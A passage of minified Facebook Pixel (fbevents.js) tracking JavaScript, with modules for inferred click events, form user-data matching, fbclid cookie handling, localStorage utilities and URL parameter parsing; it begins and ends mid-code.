return function(g,i,j,k){var l={exports:{}};l.exports;(function(){"use strict";f.getFbeventsModules("SignalsFBEventsGuardrail");var a=f.getFbeventsModules("SignalsFBEventsConfigStore"),b=f.getFbeventsModules("SignalsFBEventsQEV2"),c=f.getFbeventsModules("SignalsFBEventsExperimentNames"),d=c.BUTTON_CLICK_OPTIMIZE_EXPERIMENT_V2;c=f.getFbeventsModules("SignalsFBEventsEvents");var e=c.fired,j=c.piiConflicting,k=c.extractPii;c=f.getFbeventsModules("SignalsFBEventsShared");var n=c.signalsConvertNodeToHTMLElement,p=c.signalsExtractForm,s=c.signalsIsIWLElement,t=c.signalsExtractButtonFeatures,u=c.signalsGetTruncatedButtonText,v=c.signalsGetWrappingButton;c=f.getFbeventsModules("SignalsFBEventsPlugin");var w=f.getFbeventsModules("SignalsFBEventsThrottler"),x=f.getFbeventsModules("SignalsFBEventsUtils"),A=f.getFbeventsModules("signalsFBEventsExtractEventPayload"),B=f.getFbeventsModules("signalsFBEventsMakeSafe"),C=f.getFbeventsModules("signalsFBEventsMakeSafeString"),D=x.each,E=x.keys,F=f.getFbeventsModules("signalsFBEventsExtractFromInputs"),G=new w(),H=f.getFbeventsModules("signalsFBEventsDoAutomaticMatching"),I=100;function J(a,b){return b!=null&&b.buttonSelector==="extended"}function K(c){return function(e){if(c.disableAutoConfig)return;var f=e.target instanceof Node?n(e.target):null;if(f!=null){if(s(f))return;if(!G.passesThrottle(f))return;e=c.getOptedInPixels("InferredEvents");D(e,function(e){var g=a.get(e.id,"inferredEvents"),h=!1;g!=null&&g.disableRestrictedData!=null&&(h=g.disableRestrictedData);g=J(e.id,g);var i;i=v(f,g,!1);var k={},l=Date.now().toString();i==null&&(i=v(f,g,!0),i!=null&&(k=y(y({},k),{},{"ie[e]":"1"}),b.isInTest(d,l)));if(i==null)return;g=c.optIns.isOptedIn(e.id,"AutomaticMatching");var m=c.optIns.isOptedIn(e.id,"OpenBridge"),n=p(i),o=t(i,n),q=o?o.innerText:null;q=C(q!=null?q:u(i)).safe;if(q!=null&&q.length>I)return;var s=g||m;i=A({button:i,buttonFeatures:o,buttonText:q,form:n,pixel:e,shouldExtractUserData:s});o=r(i,4);q=o[0];n=o[1];s=o[2];i=o[3];h&&(q={});n==null&&j.trigger(e);g&&n!=null&&H(c,e,n,s,i||{});m&&n!=null&&L(e,n);if(h&&(e.userDataFormFields==null||E(e.userDataFormFields).length===0)&&(e.sgwUserDataFormFields==null||E(e.sgwUserDataFormFields).length===0))return;c.trackSingleSystem("automatic",e,"SubscribedButtonClick",q,{},k,l)})}}}function L(a,b){if(a.sgwUserDataFormFields==null)a.sgwUserDataFormFields=b;else for(var c in b){var d=b[c];d!=null&&typeof d==="string"&&d.trim().length>0&&(a.sgwUserDataFormFields&&(a.sgwUserDataFormFields[c]=d))}}function M(a,b,c,d,e){if(a.disableAutoConfig)return;var f=a.optIns.isOptedIn(b.id,"InferredEvents");if(!f)return;f=a.optIns.isOptedIn(b.id,"AutomaticMatching");if(!f)return;f=c==null;d=F({button:d,containerElement:f?i:c,shouldExtractUserData:!0});f=d.userData;c=d.alternateUserData;d=d.rawCensoredUserData;f==null?j.trigger(b):H(a,b,f,c,d||{},e)}x=function(a){function b(){var a;o(this,b);for(var c=arguments.length,d=new Array(c),e=0;e<c;e++)d[e]=arguments[e];a=h(this,b,[].concat(d));z(a,"extractPII",M);return a}m(b,a);return q(b)}(c);l.exports=new x(function(a,b){e.listenOnce(function(){var a=B(K(b));i.addEventListener?i.addEventListener("click",a,{capture:!0,once:!1,passive:!0}):g.attachEvent("onclick",a)}),k.listen(function(a,c,d){return M(b,a,c,d)})})})();return l.exports}(a,b,c,d)});e.exports=f.getFbeventsModules("SignalsFBEvents.plugins.inferredevents");f.registerPlugin&&f.registerPlugin("fbevents.plugins.inferredevents",e.exports);
f.ensureModuleRegistered("fbevents.plugins.inferredevents",function(){
return e.exports})})()})(window,document,location,history);
(function(a,b,c,d){var e={exports:{}};e.exports;(function(){var f=a.fbq;f.execStart=a.performance&&a.performance.now&&a.performance.now();if(!function(){var b=a.postMessage||function(){};if(!f){b({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*");"error"in console&&console.error("Facebook Pixel Error: Pixel code is not installed correctly on this page");return!1}return!0}())return;function g(a){return g="function"==typeof Symbol&&"symbol"==typeof (typeof Symbol==="function"?Symbol.iterator:"@@iterator")?function(a){return typeof a}:function(a){return a&&"function"==typeof Symbol&&a.constructor===Symbol&&a!==(typeof Symbol==="function"?Symbol.prototype:"@@prototype")?"symbol":typeof a},g(a)}function h(a,b){for(var c=0;c<b.length;c++){var d=b[c];d.enumerable=d.enumerable||!1,d.configurable=!0,"value"in d&&(d.writable=!0),Object.defineProperty(a,j(d.key),d)}}function i(a,b,c){return b&&h(a.prototype,b),c&&h(a,c),Object.defineProperty(a,"prototype",{writable:!1}),a}function j(a){a=k(a,"string");return"symbol"==g(a)?a:a+""}function k(a,b){if("object"!=g(a)||!a)return a;var c=a[typeof Symbol==="function"?Symbol.toPrimitive:"@@toPrimitive"];if(void 0!==c){c=c.call(a,b||"default");if("object"!=g(c))return c;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===b?String:Number)(a)}function l(a,b){if(!(a instanceof b))throw new TypeError("Cannot call a class as a function")}function m(a,b,c){return b=q(b),n(a,p()?Reflect.construct(b,c||[],q(a).constructor):b.apply(a,c))}function n(a,b){if(b&&("object"==g(b)||"function"==typeof b))return b;if(void 0!==b)throw new TypeError("Derived constructors may only return object or undefined");return o(a)}function o(a){if(void 0===a)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return a}function p(){try{var a=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],function(){}))}catch(a){}return(p=function(){return!!a})()}function q(a){return q=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(a){return a.__proto__||Object.getPrototypeOf(a)},q(a)}function r(a,b){if("function"!=typeof b&&null!==b)throw new TypeError("Super expression must either be null or a function");a.prototype=Object.create(b&&b.prototype,{constructor:{value:a,writable:!0,configurable:!0}}),Object.defineProperty(a,"prototype",{writable:!1}),b&&s(a,b)}function s(a,b){return s=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(a,b){return a.__proto__=b,a},s(a,b)}function t(a,b){return y(a)||x(a,b)||v(a,b)||u()}function u(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}function v(a,b){if(a){if("string"==typeof a)return w(a,b);var c={}.toString.call(a).slice(8,-1);return"Object"===c&&a.constructor&&(c=a.constructor.name),"Map"===c||"Set"===c?Array.from(a):"Arguments"===c||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(c)?w(a,b):void 0}}function w(a,b){(null==b||b>a.length)&&(b=a.length);for(var c=0,d=Array(b);c<b;c++)d[c]=a[c];return d}function x(a,b){var c=null==a?null:"undefined"!=typeof Symbol&&a[typeof Symbol==="function"?Symbol.iterator:"@@iterator"]||a["@@iterator"];if(null!=c){var d,e,f=[],g=!0,h=!1;try{if(a=(c=c.call(a)).next,0===b){if(Object(c)!==c)return;g=!1}else for(;!(g=(d=a.call(c)).done)&&(f.push(d.value),f.length!==b);g=!0);}catch(a){h=!0,e=a}finally{try{if(!g&&null!=c["return"]&&(d=c["return"](),Object(d)!==d))return}finally{if(h)throw e}}return f}}function y(a){if(Array.isArray(a))return a}f.__fbeventsModules||(f.__fbeventsModules={},f.__fbeventsResolvedModules={},f.getFbeventsModules=function(a){f.__fbeventsResolvedModules[a]||(f.__fbeventsResolvedModules[a]=f.__fbeventsModules[a]());return f.__fbeventsResolvedModules[a]},f.fbIsModuleLoaded=function(a){return!!f.__fbeventsModules[a]},f.ensureModuleRegistered=function(b,a){f.fbIsModuleLoaded(b)||(f.__fbeventsModules[b]=a)});
f.ensureModuleRegistered("fbevents.plugins.identity",function(){
return e.exports})})()})(window,document,location,history);
(function(a,b,c,d){var e={exports:{}};e.exports;(function(){var f=a.fbq;f.execStart=a.performance&&a.performance.now&&a.performance.now();if(!function(){var b=a.postMessage||function(){};if(!f){b({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*");"error"in console&&console.error("Facebook Pixel Error: Pixel code is not installed correctly on this page");return!1}return!0}())return;f.__fbeventsModules||(f.__fbeventsModules={},f.__fbeventsResolvedModules={},f.getFbeventsModules=function(a){f.__fbeventsResolvedModules[a]||(f.__fbeventsResolvedModules[a]=f.__fbeventsModules[a]());return f.__fbeventsResolvedModules[a]},f.fbIsModuleLoaded=function(a){return!!f.__fbeventsModules[a]},f.ensureModuleRegistered=function(b,a){f.fbIsModuleLoaded(b)||(f.__fbeventsModules[b]=a)});
f.ensureModuleRegistered("fbevents.plugins.iwlbootstrapper",function(){
return e.exports})})()})(window,document,location,history);
(function(a,b,c,d){var e={exports:{}};e.exports;(function(){var f=a.fbq;f.execStart=a.performance&&a.performance.now&&a.performance.now();if(!function(){var b=a.postMessage||function(){};if(!f){b({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*");"error"in console&&console.error("Facebook Pixel Error: Pixel code is not installed correctly on this page");return!1}return!0}())return;f.__fbeventsModules||(f.__fbeventsModules={},f.__fbeventsResolvedModules={},f.getFbeventsModules=function(a){f.__fbeventsResolvedModules[a]||(f.__fbeventsResolvedModules[a]=f.__fbeventsModules[a]());return f.__fbeventsResolvedModules[a]},f.fbIsModuleLoaded=function(a){return!!f.__fbeventsModules[a]},f.ensureModuleRegistered=function(b,a){f.fbIsModuleLoaded(b)||(f.__fbeventsModules[b]=a)});
f.ensureModuleRegistered("SignalsFBEvents.plugins.iwlparameters",function(){
return function(a,b,c,d){var e={exports:{}};e.exports;(function(){"use strict";var a=f.getFbeventsModules("SignalsFBEventsEvents");a.getCustomParameters;var b=a.getIWLParameters,c=a.setIWLExtractors;a=f.getFbeventsModules("SignalsFBEventsPlugin");var d=f.getFbeventsModules("SignalsFBEventsShared"),g=f.getFbeventsModules("SignalsFBEventsUtils"),h=g.map;function i(a){var b=a.extractorsByPixels,c=a.fbqInstance,e=a.pixel;a=a.target;c=c.getOptedInPixels("IWLParameters");b=b[e.id];return!b||c.indexOf(e)<0?null:d.getJsonLDForExtractors(a,b)}e.exports=new a(function(a,e){var g={};c.listen(function(a){var b=a.extractors;a=a.pixelID;g[a]=h(b,function(a){return d.getParameterExtractorFromGraphPayload(a)})});b.listen(function(a){var b=a.target;a=a.pixel;return i({extractorsByPixels:g,fbqInstance:e,pixel:a,target:b})})})})();return e.exports}(a,b,c,d)});e.exports=f.getFbeventsModules("SignalsFBEvents.plugins.iwlparameters");f.registerPlugin&&f.registerPlugin("fbevents.plugins.iwlparameters",e.exports);
f.ensureModuleRegistered("fbevents.plugins.iwlparameters",function(){
return e.exports})})()})(window,document,location,history);
(function(a,b,c,d){var e={exports:{}};e.exports;(function(){var f=a.fbq;f.execStart=a.performance&&a.performance.now&&a.performance.now();if(!function(){var b=a.postMessage||function(){};if(!f){b({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*");"error"in console&&console.error("Facebook Pixel Error: Pixel code is not installed correctly on this page");return!1}return!0}())return;function g(a,b){for(var c=0;c<b.length;c++){var d=b[c];d.enumerable=d.enumerable||!1,d.configurable=!0,"value"in d&&(d.writable=!0),Object.defineProperty(a,r(d.key),d)}}function h(a,b,c){return b&&g(a.prototype,b),c&&g(a,c),Object.defineProperty(a,"prototype",{writable:!1}),a}function i(a,b){if(!(a instanceof b))throw new TypeError("Cannot call a class as a function")}function j(a,b,c){return b=n(b),k(a,m()?Reflect.construct(b,c||[],n(a).constructor):b.apply(a,c))}function k(a,b){if(b&&("object"==u(b)||"function"==typeof b))return b;if(void 0!==b)throw new TypeError("Derived constructors may only return object or undefined");return l(a)}function l(a){if(void 0===a)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return a}function m(){try{var a=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],function(){}))}catch(a){}return(m=function(){return!!a})()}function n(a){return n=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(a){return a.__proto__||Object.getPrototypeOf(a)},n(a)}function o(a,b){if("function"!=typeof b&&null!==b)throw new TypeError("Super expression must either be null or a function");a.prototype=Object.create(b&&b.prototype,{constructor:{value:a,writable:!0,configurable:!0}}),Object.defineProperty(a,"prototype",{writable:!1}),b&&p(a,b)}function p(a,b){return p=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(a,b){return a.__proto__=b,a},p(a,b)}function q(a,b,c){return(b=r(b))in a?Object.defineProperty(a,b,{value:c,enumerable:!0,configurable:!0,writable:!0}):a[b]=c,a}function r(a){a=s(a,"string");return"symbol"==u(a)?a:a+""}function s(a,b){if("object"!=u(a)||!a)return a;var c=a[typeof Symbol==="function"?Symbol.toPrimitive:"@@toPrimitive"];if(void 0!==c){c=c.call(a,b||"default");if("object"!=u(c))return c;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===b?String:Number)(a)}function t(a,b){var c="undefined"!=typeof Symbol&&a[typeof Symbol==="function"?Symbol.iterator:"@@iterator"]||a["@@iterator"];if(!c){if(Array.isArray(a)||(c=x(a))||b&&a&&"number"==typeof a.length){c&&(a=c);var d=0;b=function(){};return{s:b,n:function(){return d>=a.length?{done:!0}:{done:!1,value:a[d++]}},e:function(a){throw a},f:b}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var e,f=!0,g=!1;return{s:function(){c=c.call(a)},n:function(){var a=c.next();return f=a.done,a},e:function(a){g=!0,e=a},f:function(){try{f||null==c["return"]||c["return"]()}finally{if(g)throw e}}}}function u(a){return u="function"==typeof Symbol&&"symbol"==typeof (typeof Symbol==="function"?Symbol.iterator:"@@iterator")?function(a){return typeof a}:function(a){return a&&"function"==typeof Symbol&&a.constructor===Symbol&&a!==(typeof Symbol==="function"?Symbol.prototype:"@@prototype")?"symbol":typeof a},u(a)}function v(a){return z(a)||y(a)||x(a)||w()}function w(){throw new TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}function x(a,b){if(a){if("string"==typeof a)return A(a,b);var c={}.toString.call(a).slice(8,-1);return"Object"===c&&a.constructor&&(c=a.constructor.name),"Map"===c||"Set"===c?Array.from(a):"Arguments"===c||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(c)?A(a,b):void 0}}function y(a){if("undefined"!=typeof Symbol&&null!=a[typeof Symbol==="function"?Symbol.iterator:"@@iterator"]||null!=a["@@iterator"])return Array.from(a)}function z(a){if(Array.isArray(a))return A(a)}function A(a,b){(null==b||b>a.length)&&(b=a.length);for(var c=0,d=Array(b);c<b;c++)d[c]=a[c];return d}f.__fbeventsModules||(f.__fbeventsModules={},f.__fbeventsResolvedModules={},f.getFbeventsModules=function(a){f.__fbeventsResolvedModules[a]||(f.__fbeventsResolvedModules[a]=f.__fbeventsModules[a]());return f.__fbeventsResolvedModules[a]},f.fbIsModuleLoaded=function(a){return!!f.__fbeventsModules[a]},f.ensureModuleRegistered=function(b,a){f.fbIsModuleLoaded(b)||(f.__fbeventsModules[b]=a)});
f.ensureModuleRegistered("SignalsFBEventsFbcCombiner",function(){
return function(g,h,i,j){var k={exports:{}};k.exports;(function(){"use strict";var a=f.getFbeventsModules("SignalsFBEventsURLUtil"),b=a.getURLParameterWithValidationCheck,c="fbclid";function d(a,b){var c=new Map(a.map(function(a){return[a.paramConfig.query,a]}));b.forEach(function(a){c.has(a.paramConfig.query)||c.set(a.paramConfig.query,a)});return Array.from(c.values())}function e(a){var b="";a.forEach(function(a){var c=a.paramValue;if(c!=null&&c!==""){var d=a.paramConfig.prefix!==""?"_".concat(a.paramConfig.prefix,"_").concat(c):"_".concat(c),e=Array.from(b.matchAll(/_([a-zA-Z_]+)_/g)).map(function(a){return a[1]});e=e.filter(function(b){return b!==a.paramConfig.prefix}).map(function(a){return"_".concat(a,"_")}).join("|");e=e?new RegExp("_".concat(a.paramConfig.prefix,"_.*?(?=").concat(e,"|$)")):new RegExp("_".concat(a.paramConfig.prefix,"_.*?$"));b.match(e)?b=b.replace(e,d):b===""?b=a.paramConfig.prefix!==""?"".concat(a.paramConfig.prefix,"_").concat(c):c:b+=d}});return b===""?null:b}function g(a,b){a=d(a,b);b=v(a).sort(function(a,b){if(a.paramConfig.query===c)return-1;return b.paramConfig.query===c?1:a.paramConfig.query.localeCompare(b.paramConfig.query)});a=e(b);return a}function h(a,d){d=d.params;if(d==null||d.length===0)return null;var f=new Map();d.forEach(function(c){var d=b(a,c.query);d!=null&&d!==""&&f.set(c.query,d)});if(f.size===0)return null;d=v(d).filter(function(a){return f.has(a.query)}).filter(function(a){return a.query===c||a.prefix!==""}).map(function(a){return{paramConfig:a,paramValue:f.get(a.query)||""}}).sort(function(a,b){if(a.paramConfig.query===c)return-1;return b.paramConfig.query===c?1:a.paramConfig.query.localeCompare(b.paramConfig.query)});d=e(d);return d}k.exports={combineFbcParamsFromUrlAndEBP:g,combineFbcParamsFromUrl:h,getUniqueFbcParamConfigAndValue:d,constructFbcFromSortedParamValues:e}})();return k.exports}(a,b,c,d)});
f.ensureModuleRegistered("signalsFBEventsGetIsSafariOrMobileSafari",function(){
return function(f,g,h,i){var j={exports:{}};j.exports;(function(){"use strict";function a(){var a=f.navigator;return a.userAgent.indexOf("Safari")!==-1&&a.userAgent.indexOf("Chrome")===-1}function b(){return/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(f.navigator.userAgent)}function c(){var a=f.navigator.userAgent.match(/OS (\d+)_(\d+)_?(\d+)?/);if(a==null||a.length<2)return!1;a=[parseInt(a[1],10),parseInt(a[2],10),parseInt(a[3]||0,10)];return a[0]<14||a[0]===14&&a[1]<5?!1:!0}function d(){return a()&&b()&&c()}j.exports={getIsMobileSafari:d,getIsSafari:a}})();return j.exports}(a,b,c,d)});
f.ensureModuleRegistered("signalsFBEventsIsHostFacebook",function(){
return function(f,g,h,i){var j={exports:{}};j.exports;(function(){"use strict";j.exports=function(a){if(typeof a!=="string")return!1;a=a.match(/^(.*\.)*(facebook\.com|internalfb\.com|workplace\.com|instagram\.com|oculus\.com|novi\.com)\.?$/i);return a!==null}})();return j.exports}(a,b,c,d)});
f.ensureModuleRegistered("SignalsFBEventsLocalStorageTypedef",function(){
return function(g,h,i,j){var k={exports:{}};k.exports;(function(){"use strict";var a=f.getFbeventsModules("SignalsFBEventsTyped");a=a.Typed;a=a.objectWithFields({setItem:a.func(),getItem:a.func()});k.exports=a})();return k.exports}(a,b,c,d)});
f.ensureModuleRegistered("SignalsFBEventsLocalStorageUtils",function(){
return function(g,h,i,j){var k={exports:{}};k.exports;(function(){"use strict";var a=f.getFbeventsModules("SignalsFBEventsLocalStorageTypedef"),b=f.getFbeventsModules("SignalsFBEventsTyped"),c=b.coerce;function d(a,b){g.localStorage.setItem(a,b)}function e(a){return g.localStorage.getItem(a)}function h(a){g.localStorage.removeItem(a)}function i(){var b=null;try{b=c(g.localStorage,a)}catch(a){return!1}return b==null?!1:!0}function j(a){a=a.trim().toLowerCase();if(a.length===0)return!1;var b=["true","false","null","undefined","0","1"];return b.includes(a)?!1:!0}function l(a){if(a==null)return null;a=String(a);if(a.length===0)return null;if(!j(a))return null;try{var b=JSON.parse(a);if(Array.isArray(b)&&b.length>0){var c=b.filter(function(a){return typeof a==="string"&&j(a)}).join(",");return c.length>0?c:null}else if(u(b)==="object"&&b!==null){c=Object.values(b).filter(function(a){return typeof a==="string"&&j(a)}).join(",");return c.length>0?c:null}}catch(b){return a}return a}function m(a){var b=[/event/i,/click/i,/sent/i,/tracking/i,/analytics/i,/log/i,/flag/i,/toggle/i,/enabled/i,/disabled/i];for(var c=0,b=b;c<b.length;c++){var d=b[c];if(d.test(a))return!0}return!1}function n(){if(!i())return null;try{var a=[/(last|recent).*search/i,/search.*(history|keyword)/i,/^search$/i],b=g.localStorage,c=[];for(var d=0;d<b.length;d++){var f=b.key(d);if(f!=null&&!m(f)){var h=t(a),j;try{for(h.s();!(j=h.n()).done;){j=j.value;if(j.test(f)){c.push(f);break}}}catch(a){h.e(a)}finally{h.f()}}}for(j=0,f=c;j<f.length;j++){h=f[j];d=e(h);b=l(d);if(b!=null)return b}}catch(a){return null}}k.exports={setLocalStorageItem:d,getLocalStorageItem:e,removeLocalStorageItem:h,isLocalStorageSupported:i,getSearchHistoryKeywords:n}})();return k.exports}(a,b,c,d)});
f.ensureModuleRegistered("signalsFBEventsShouldNotDropCookie",function(){
return function(g,h,i,j){var k={exports:{}};k.exports;(function(){"use strict";var a=f.getFbeventsModules("signalsFBEventsIsHostFacebook"),b="FirstPartyCookies";k.exports=function(c,d){return g.location.protocol.substring(0,"http".length)!=="http"||a(g.location.hostname)||d.disableFirstPartyCookies||d.getOptedInPixels(b).indexOf(c)===-1}})();return k.exports}(a,b,c,d)});
f.ensureModuleRegistered("SignalsFBEventsURLUtil",function(){
return function(g,h,i,j){var k={exports:{}};k.exports;(function(){"use strict";var a=f.getFbeventsModules("SignalsFBEventsGuardrail"),b=f.getFbeventsModules("SignalsFBEventsLogging"),c=b.logWarning,d=["javascript"];function e(b,d){d=new RegExp("[?#&]"+d.replace(/[\[\]]/g,"\\$&")+"(=([^&#]*)|&|#|$)");d=d.exec(b);if(!d)return null;if(!d[2])return"";b=a.eval("fix_fbevent_uri_error");if(b)try{return decodeURIComponent(d[2].replace(/\+/g," "))}catch(a){c(a,"pixel","URLUtil");return d[2].replace(/\+/g," ")}else return decodeURIComponent(d[2].replace(/\+/g," "))}function i(a,b){a=e(a,b);if(a!==null&&a!==void 0){b=!0;var c=a.toLowerCase();d.forEach(function(a){c.includes(a)&&(b=!1)});return b?a:null}}function j(a){var b;b=e(g.location.href,a);if(b!=null)return b;b=e(h.referrer,a);return b}k.exports={getURLParameter:e,getURLParameterWithValidationCheck:i,maybeGetParamFromUrlForEbp:j}})();return k.exports}(a,b,c,d)});
f.ensureModuleRegistered("SignalsFBEvents.plugins.cookie",function(){
return function(g,k,l,m){var n={exports:{}};n.exports;(function(){"use strict";var a=f.getFbeventsModules("SignalsFBEventsEvents"),b=a.configLoaded;a=f.getFbeventsModules("SignalsFBEventsEvents");var c=a.getCustomParameters,d=a.getClickIDFromBrowserProperties;a.setEventId;var e=f.getFbeventsModules("SignalsFBEventsPixelCookie");a=f.getFbeventsModules("SignalsFBEventsPlugin");var l=f.getFbeventsModules("SignalsFBEventsURLUtil"),m=l.getURLParameterWithValidationCheck;l=f.getFbeventsModules("SignalsFBEventsFbcCombiner");var p=l.combineFbcParamsFromUrl,r=f.getFbeventsModules("signalsFBEventsShouldNotDropCookie");l=f.getFbeventsModules("SignalsPixelCookieUtils");var s=l.readPackedCookie,t=l.writeNewCookie,u=l.writeExistingCookie,w=l.CLICK_ID_PARAMETER,x=l.CLICKTHROUGH_COOKIE_NAME,y=l.CLICKTHROUGH_COOKIE_PARAM,z=l.DOMAIN_SCOPED_BROWSER_ID_COOKIE_NAME,A=l.DOMAIN_SCOPED_BROWSER_ID_COOKIE_PARAM,B=l.DEFAULT_FBC_PARAM_CONFIG,C=l.DEFAULT_ENABLE_FBC_PARAM_SPLIT,D=l.MULTI_CLICKTHROUGH_COOKIE_PARAM,E=l.NINETY_DAYS_IN_MS;l=f.getFbeventsModules("SignalsFBEventsLocalStorageUtils");var F=l.getLocalStorageItem,G=l.setLocalStorageItem,H=l.isLocalStorageSupported;l=f.getFbeventsModules("signalsFBEventsGetIsSafariOrMobileSafari");var I=l.getIsSafari;l=f.getFbeventsModules("SignalsFBEventsLogging");var J=l.logWarning,K=f.getFbeventsModules("signalsFBEventsFeatureGate"),L="_fbleid";f.getFbeventsModules("SignalsParamList");7*24*60*60*1e3;var M=999999999,N="multiFbc";["javascript"];function O(){var a=Math.floor(Math.random()*M),b=Math.floor(Math.random()*M);return a.toString()+b.toString()}function P(){var a=arguments.length>0&&arguments[0]!==void 0?arguments[0]:g.location.href,b=arguments.length>1&&arguments[1]!==void 0?arguments[1]:null,c=m(a,w);(c==null||c.trim()=="")&&(c=m(k.referrer,w));(c==null||c.trim()=="")&&(c=b);if(c!=null&&c.length>500)return null;var d=s(x);if(c!=null&&c.trim()!=""){if(!d)return t(x,c);d.maybeUpdatePayload(c);return u(x,d)}else if(d)return u(x,d);return null}function Q(){var a=arguments.length>0&&arguments[0]!==void 0?arguments[0]:g.location.href,b=arguments.length>1&&arguments[1]!==void 0?arguments[1]:null,c=arguments.length>2?arguments[2]:void 0,d=b;(d==null||d.trim()=="")&&(d=p(a,c),(d==null||d.trim()=="")&&(d=p(k.referrer,c)));if(d!=null&&d.length>500)return null;var e=s(x);if(d!=null&&d.trim()!=""){if(!e)return t(x,d);e.maybeUpdatePayload(d);return u(x,e)}else if(e)return u(x,e);return null}function R(a,b){try{if(!H())return;var c=F(N);c==null?c="":c=String(c);if(c.includes(a))return c;var d=Date.now();d=typeof d==="number"?d:new Date().getTime();c=c.split(",").slice(0,b-1).map(function(a){return e.unpack(a)}).filter(function(a){return a!=null&&a.creationTime!=null&&d-a.creationTime<E}).map(function(a){return a&&a.pack()}).filter(function(a){return a!=null&&a!==""});b=[a].concat(v(c)).join(",");G(N,b);return b}catch(b){a=b instanceof Error?b.message:String(b);c=new Error("[Multi Fbc Error] Error in adding multi fbc: "+a);b instanceof Error&&b.stack!=null&&(c.stack=b.stack);J(c,"pixel","cookie")}}function S(){var a=s(z);if(a){u(z,a);return a}a=O();return t(z,a)}l=function(a){function b(){var a;i(this,b);for(var c=arguments.length,d=new Array(c),e=0;e<c;e++)d[e]=arguments[e];a=j(this,b,[].concat(d));q(a,"dropOrRefreshClickIDCookie",P);q(a,"dropOrRefreshDomainScopedBrowserIDCookie",S);q(a,"dropOrRefreshFbcCookie",Q);q(a,"addToMultiFbcQueue",R);return a}o(b,a);return h(b)}(a);n.exports=new l(function(a,e){var h=null;d.listen(function(a){h=a});var i=B,j=C,k=C,l=C,m=0,n=!1;b.listen(function(a){a=e.getPixel(a);if(a==null)return;var b=e.pluginConfig.get(a.id,"cookie");b!=null&&b.fbcParamsConfig!=null&&(i=b.fbcParamsConfig);k=b!=null&&b.enableFbcParamSplitAll!=null?b.enableFbcParamSplitAll:C;l=b!=null&&b.enableFbcParamSplitSafariOnly!=null?b.enableFbcParamSplitSafariOnly:C;j=I()?l:k;b!=null&&b.maxMultiFbcQueueSize!=null&&(m=b.maxMultiFbcQueueSize,n=m>0);if(r(a,e))return;b=P(g.location.href,h);b!=null&&n&&R(b.pack(),m)});function a(){c.listen(function(a,b,c,d,f){if(r(a,e))return{};c={};d=P(g.location.href,h);f=Q(g.location.href,h,i);if(j&&f){var k=f.pack();c[y]=k;if(n){f=R(f.pack(),m)||k;c[D]=f}}else if(d){k=d.pack();c[y]=d.pack();if(n){f=R(d.pack(),m)||k;c[D]=f}}d=S();if(d){k=d.pack();c[A]=k}if(K("offsite_clo_beta_event_id_coverage",a.id)&&b!=="Lead"){f=s(L);f!=null&&f.payload!=null&&(c.oed={event_id:f.payload})}return c})}a()})})();return n.exports}(a,b,c,d)});e.exports=f.getFbeventsModules("SignalsFBEvents.plugins.cookie");f.registerPlugin&&f.registerPlugin("fbevents.plugins.cookie",e.exports);
f.ensureModuleRegistered("fbevents.plugins.cookie",function(){
return e.exports})})()})(window,document,location,history);
(function(a,b,c,d){var e={exports:{}};e.exports;(function(){var f=a.fbq;f.execStart=a.performance&&a.performance.now&&a.performance.now();if(!function(){var b=a.postMessage||function(){};if(!f){b({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*");"error"in console&&console.error("Facebook Pixel Error: Pixel code is not installed correctly on this page");return!1}return!0}())return;function g(a){return g="function"==typeof Symbol&&"symbol"==typeof (typeof Symbol==="function"?Symbol.iterator:"@@iterator")?function(a){return typeof a}:function(a){return a&&"function"==typeof Symbol&&a.constructor===Symbol&&a!==(typeof Symbol==="function"?Symbol.prototype:"@@prototype")?"symbol":typeof a},g(a)}function h(a,b){var c=Object.keys(a);if(Object.getOwnPropertySymbols){var d=Object.getOwnPropertySymbols(a);b&&(d=d.filter(function(b){return Object.getOwnPropertyDescriptor(a,b).enumerable})),c.push.apply(c,d)}return c}function i(a){for(var b=1;b<arguments.length;b++){var c=null!=arguments[b]?arguments[b]:{};b%2?h(Object(c),!0).forEach(function(b){j(a,b,c[b])}):Object.getOwnPropertyDescriptors?Object.defineProperties(a,Object.getOwnPropertyDescriptors(c)):h(Object(c)).forEach(function(b){Object.defineProperty(a,b,Object.getOwnPropertyDescriptor(c,b))})}return a}function j(a,b,c){return(b=k(b))in a?Object.defineProperty(a,b,{value:c,enumerable:!0,configurable:!0,writable:!0}):a[b]=c,a}function k(a){a=l(a,"string");return"symbol"==g(a)?a:a+""}function l(a,b){if("object"!=g(a)||!a)return a;var c=a[typeof Symbol==="function"?Symbol.toPrimitive:"@@toPrimitive"];if(void 0!==c){c=c.call(a,b||"default");if("object"!=g(c))return c;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===b?String:Number)(a)}f.__fbeventsModules||(f.__fbeventsModules={},f.__fbeventsResolvedModules={},f.getFbeventsModules=function(a){f.__fbeventsResolvedModules[a]||(f.__fbeventsResolvedModules[a]=f.__fbeventsModules[a]());return 